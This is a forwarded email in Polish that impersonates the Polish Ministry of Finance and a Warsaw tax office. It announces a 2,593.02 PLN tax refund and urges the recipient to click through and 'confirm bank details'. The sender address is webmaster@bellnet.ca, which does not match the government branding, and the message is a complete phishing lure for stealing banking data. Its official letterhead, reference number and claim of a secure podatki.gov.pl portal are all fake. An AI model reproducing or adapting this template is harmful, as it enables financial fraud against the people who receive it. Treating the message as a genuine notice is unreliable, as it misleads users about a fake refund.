 ------ Wiadomość oryginalna ------
Temat: Informacja o zwrocie nadpłaty podatku (REF-2025-001847)
Data: 2025-12-23 16:03
Nadawca: "e-Urząd Skarbowy" <webmaster@bellnet.ca>
Adresat: @interia.pl;

gov.pl

Ministerstwo Finansów
Krajowa Administracja Skarbowa
Urząd Skarbowy Warszawa-Śródmieście
Warszawa, dnia 23 grudnia 2025 r.

Zwrot nadpłaty podatku

Szanowny Podatniku,

W wyniku automatycznej weryfikacji Pana/Pani rozliczenia podatkowego za rok 2024 stwierdziliśmy nadpłatę podatku w wysokości 2593,02 PLN spowodowaną błędem w obliczeniach systemu.

Aby uruchomić procedurę zwrotu, prosimy o potwierdzenie danych bankowych.

Przyczyna zwrotu: Błąd w obliczeniach

Numer referencyjny: REF-2025-001847

Data wniosku: 23.12.2025

Status: Przygotowywanie do przetworzenia

Kwota do zwrotu: 2593,02 PLN

Zwrot zostanie przekazany na wskazany rachunek bankowy po potwierdzeniu danych.

Potwierdź dane i odbierz zwrot

Po kliknięciu zostanie Pan/Pani przekierowany/a do bezpiecznego portalu e-Urząd Skarbowy (podatki.gov.pl).

To jest automatyczna wiadomość systemowa.
Ministerstwo Finansów – Rzeczpospolita Polska